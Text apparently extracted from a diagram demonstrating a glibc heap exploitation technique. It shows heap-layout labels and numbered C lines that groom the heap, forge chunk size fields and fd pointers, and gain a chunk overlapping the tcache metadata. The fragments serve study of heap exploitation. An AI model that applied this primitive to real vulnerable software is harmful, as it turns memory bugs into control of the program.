 chunk(tcache)
metadata
tcache
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
fd
....
0x0000000000010001
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);